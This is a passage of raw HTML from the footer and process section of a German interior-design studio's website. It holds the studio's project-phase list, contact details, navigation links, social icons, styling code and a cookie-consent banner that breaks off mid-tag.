href="https://no-bla.de/process-new/">02.</a></h4> </div> </div> <div class="elementor-element elementor-element-5b5e686 elementor-widget elementor-widget-heading" data-id="5b5e686" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Interpretation</p> </div> </div> </div> <div class="elementor-element elementor-element-9e816b6 e-con-full e-flex e-con e-child" data-id="9e816b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-56468d7 elementor-widget elementor-widget-heading" data-id="56468d7" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h4 class="elementor-heading-title elementor-size-default"><a href="https://no-bla.de/process-new/">03.</a></h4> </div> </div> <div class="elementor-element elementor-element-46045e2 elementor-widget elementor-widget-heading" data-id="46045e2" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Entwurf</p> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-bfd5c78 e-flex e-con-boxed e-con e-parent" data-id="bfd5c78" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-5eab5ea e-con-full e-flex e-con e-child" data-id="5eab5ea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-3c3a63b elementor-widget elementor-widget-heading" data-id="3c3a63b" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://no-bla.de/process-new/">04.</a></p> </div> </div> <div class="elementor-element elementor-element-a23af98 elementor-widget elementor-widget-heading" data-id="a23af98" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Konstruktionsplanung</p> </div> </div> </div> <div class="elementor-element elementor-element-1900710 e-con-full e-flex e-con e-child" data-id="1900710" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-4a354fe elementor-widget elementor-widget-heading" data-id="4a354fe" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://no-bla.de/process-new/">05.</a></p> </div> </div> <div class="elementor-element elementor-element-e9a7597 elementor-widget elementor-widget-heading" data-id="e9a7597" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Umsetzung</p> </div> </div> </div> <div class="elementor-element elementor-element-7b6ee1b e-con-full e-flex e-con e-child" data-id="7b6ee1b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-element elementor-element-eb25aaf elementor-widget elementor-widget-heading" data-id="eb25aaf" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://no-bla.de/process-new/">06.</a></p> </div> </div> <div class="elementor-element elementor-element-f0b29cc elementor-widget elementor-widget-heading" data-id="f0b29cc" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Fertigstellung</p> </div> </div> </div> </div> </div> </div> <div data-elementor-type="footer" data-elementor-id="3059" class="elementor elementor-3059 elementor-location-footer" data-elementor-post-type="elementor_library"> <div class="elementor-element elementor-element-b487cd1 e-flex e-con-boxed e-con e-parent" data-id="b487cd1" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-b487b00 e-flex e-con-boxed e-con e-child" data-id="b487b00" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-c3eecd6 elementor-widget elementor-widget-image" data-id="c3eecd6" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1170" height="1170" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-33.svg?media=1728377885" class="attachment-large size-large wp-image-3289 lazyload" src="[data-uri]" />
<noscript><img width="1170" height="1170" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-33.svg?media=1728377885" class="attachment-large size-large wp-image-3289" alt="" /></noscript>
</div> </div> <div class="elementor-element elementor-element-314d253 elementor-widget elementor-widget-heading" data-id="314d253" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">TELEFON</h2> </div> </div> <div class="elementor-element elementor-element-ea109b1 elementor-widget elementor-widget-heading" data-id="ea109b1" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><br><br>Bereit für ein Beratungsgespräch?</p> </div> </div> <div class="elementor-element elementor-element-8c10a8b elementor-widget elementor-widget-heading" data-id="8c10a8b" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">+49 (0)721 46728843</p> </div> </div> </div> </div> <div class="elementor-element elementor-element-d4886fa e-flex e-con-boxed e-con e-child" data-id="d4886fa" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-c0399aa elementor-widget elementor-widget-image" data-id="c0399aa" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1170" height="1170" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/email-essential-letter-svgrepo-com-1.svg?media=1728377885" class="attachment-large size-large wp-image-3285 lazyload" src="[data-uri]" />
<noscript><img width="1170" height="1170" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/email-essential-letter-svgrepo-com-1.svg?media=1728377885" class="attachment-large size-large wp-image-3285" alt="" /></noscript>
</div> </div> <div class="elementor-element elementor-element-025a802 elementor-widget elementor-widget-heading" data-id="025a802" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">E-MAIL</h2> </div> </div> <div class="elementor-element elementor-element-3a305bf elementor-widget elementor-widget-heading" data-id="3a305bf" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><br><br>Erzähle uns von deinem Projekt</p> </div> </div> <div class="elementor-element elementor-element-2779ea3 elementor-widget elementor-widget-heading" data-id="2779ea3" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">hello@no-bla.de</p> </div> </div> </div> </div> <div class="elementor-element elementor-element-53d7d3e e-flex e-con-boxed e-con e-child" data-id="53d7d3e" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-ebb6e6f elementor-widget elementor-widget-image" data-id="ebb6e6f" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1170" height="1170" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/find-on-map-svgrepo-com-2-1.svg?media=1728377885" class="attachment-large size-large wp-image-3284 lazyload" src="[data-uri]" />
<noscript><img width="1170" height="1170" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/find-on-map-svgrepo-com-2-1.svg?media=1728377885" class="attachment-large size-large wp-image-3284" alt="" /></noscript>
</div> </div> <div class="elementor-element elementor-element-51ef05d elementor-widget elementor-widget-heading" data-id="51ef05d" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">ADRESSE</h2> </div> </div> <div class="elementor-element elementor-element-02ea8b7 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="02ea8b7" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><br>Elfenbeinturm</p> </div> </div> <div class="elementor-element elementor-element-a13aa7e elementor-widget elementor-widget-heading" data-id="a13aa7e" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Gutenbergstraße 3, 76135 Karlsruhe</p> </div> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-66637b3 e-flex e-con-boxed e-con e-parent" data-id="66637b3" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-ba7c2da elementor-widget elementor-widget-text-editor" data-id="ba7c2da" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p class="p1">Schreib uns direkt, um dein Objekt in den schönsten Ort zu verwandeln, den du je gesehen hast.</p><p class="p1">NoBLa &#8211; nicht labern sondern machen!</p> </div> </div> </div> </div> <div class="elementor-element elementor-element-6c89d69 e-flex e-con-boxed e-con e-parent" data-id="6c89d69" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-5d401c3 elementor-widget elementor-widget-image" data-id="5d401c3" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1170" height="348" alt="" data-src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-32.svg?media=1728377885" class="attachment-large size-large wp-image-3091 lazyload" src="[data-uri]" />
<noscript><img width="1170" height="348" src="https://usercontent.one/wp/no-bla.de/wp-content/uploads/2024/03/Group-32.svg?media=1728377885" class="attachment-large size-large wp-image-3091" alt="" /></noscript>
</div> </div> <div class="elementor-element elementor-element-a0cbc85 e-flex e-con-boxed e-con e-child" data-id="a0cbc85" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-a5762f5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5762f5" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> 
<link rel="stylesheet" href="https://no-bla.de/wp-content/cache/fvm/min/1766574895-css7aaa73b7be3738e4a7ddb26f7abed196dcd4a921a6ecc0a33dda131c2499d.css" media="all"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/home-new/"> <span class="elementor-icon-list-text">Home</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/about-new/"> <span class="elementor-icon-list-text">Über Uns</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://no-bla.de/our-projects/"> <span class="elementor-icon-list-text">Projekte</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-34ab72a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34ab72a" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="/process-new/"> <span class="elementor-icon-list-text">prozess</span> </a> </li> <li class="elementor-icon-list-item"> <a href="/jobs-new/"> <span class="elementor-icon-list-text">jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://no-bla.de/konktieren-sie-nobla-noch-heute/"> <span class="elementor-icon-list-text">kontakt</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-3d4a4c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d4a4c3" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://no-bla.de/impressum-2/"> <span class="elementor-icon-list-text">Impressum</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://no-bla.de/datenschutz-2/"> <span class="elementor-icon-list-text">Datenschutz</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-148d47d e-flex e-con-boxed e-con e-parent" data-id="148d47d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-b6cc9f2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b6cc9f2" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> 
<style media="all">/*! elementor - v3.21.0 - 26-05-2024 */ .elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style> <div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-behance elementor-repeater-item-eaa9576" href="https://www.behance.net/benjaminlange2" target="_blank"> <span class="elementor-screen-only">Behance</span> <svg class="e-font-icon-svg e-fab-behance" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z"></path></svg> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9428836" href="https://www.facebook.com/nobla.interior" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ceb081d" href="https://www.instagram.com/nobla.interior/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-630703a" href="https://www.pinterest.de/NoBLa2020" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg> </a> </span> </div> </div> </div> <div class="elementor-element elementor-element-bebf207 elementor-widget elementor-widget-heading" data-id="bebf207" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">© NoBla 2024</p> </div> </div> <div class="elementor-element elementor-element-8361295 elementor-widget elementor-widget-text-editor" data-id="8361295" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.berlin-media.net/">Webdesign by Berlin Media</a></span></p> </div> </div> </div> </div> </div> 
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a> 
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-WKT2X9JP" class="lazyload" src="[data-uri]"></iframe></noscript>
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"> <div class="cmplz-header"> <div class="cmplz-logo"></div> <div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div> <div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </div> </div> <div class="cmplz-divider cmplz-divider-header"></div> <div class="cmplz-body"> <div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, kann dies zu einer Beeinträchtigung bestimmter Merkmale und Funktionen führen.</div> <div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funktional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label> </span> Immer aktiv </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span> </div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Vorlieben</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span> </div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistik</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistik</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span> <span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span> </div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span> </div> </details> </div> </div> <div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a> <a class="cmplz-link 